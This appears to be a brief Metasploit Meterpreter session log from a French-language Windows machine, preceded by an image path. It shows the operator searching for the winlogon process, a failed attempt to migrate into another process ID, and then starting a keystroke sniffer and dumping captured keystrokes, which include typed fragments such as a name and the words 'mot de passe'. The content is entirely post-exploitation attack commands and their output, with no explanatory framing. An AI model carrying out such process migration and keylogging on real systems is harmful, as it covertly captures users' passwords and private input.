 meterpreter > ps |grep logon
Filtering on 'logon'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
576 468 winlogon.exe x64 1 AUTORITE NT\Syst��me C:\Windows\System32\winlogon.exe
meterpreter > migrate 868
[*] Migrating from 4260 to 868...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into non existent process
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
widows<^H><^H><^H><^H><^H><^H>chaima<^H> bou<^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H>mot d <^H>e passe
meterpreter >